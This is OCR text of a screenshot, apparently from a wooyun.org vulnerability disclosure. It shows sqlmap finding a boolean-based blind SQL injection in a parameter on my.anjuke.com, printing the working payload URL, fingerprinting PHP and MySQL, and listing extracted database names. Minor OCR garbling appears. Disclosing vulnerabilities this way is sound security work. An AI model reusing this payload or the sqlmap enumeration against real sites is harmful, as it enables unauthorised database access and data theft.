 C:\windows\system32\cmd.exe - sqlmap.py -r aaa.txt --technique B --dbs
[08:39:38] [INFO] confirming that URI parameter '#1*' is dynamic
[08:39:39] [INFO] URI parameter '#1*' is dynamic
[08:39:39] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might
not be injectable
[08:39:39] [INFO] testing for SQL injection on URI parameter '#1*'
[08:39:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:39:40] [WARNING] reflective value(s) found and filtering out
[08:39:41] [INFO] URI parameter '#1*' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable
[08:39:41] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection point(s) with a total of 11 HTTP(s) re
quests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://my.anjuke.com:80/user/broker/ppc/marketanalysis/?selectedCom
munityId=2440 AND 3729=3729
---
[08:39:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.25
back-end DBMS: MySQL 5.0.11
[08:39:44] [INFO] fetching database names
[08:39:44] [INFO] fetching number of databases
[08:39:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:39:44] [INFO] retrieved:
[08:39:44] [INFO] heuristics detected web page charset 'ascii'
11
[08:39:47] [INFO] retrieved: informatihn_schema
[08:40:38] [INFO] retrieved: aag_dw_stats
[08:41:12] [INFO] retrieved: ajk_dw_stats
[08:41:42] [INFO] retrieved: heartbeat_db
[08:42:17] [INFO] retrieved: hz_dw_stats
[08:42:46] [INFO] retrieved: if_dw_stats
[08:43:19] [INFO] retrieved: jp_dw_stats
[08:43:54] [INFO] retrieved: mysql
[08:44:08] [INFO] retrieved: pepcona
[08:44:31] [INFO] retrieved: perform
www.wooyun.org
半: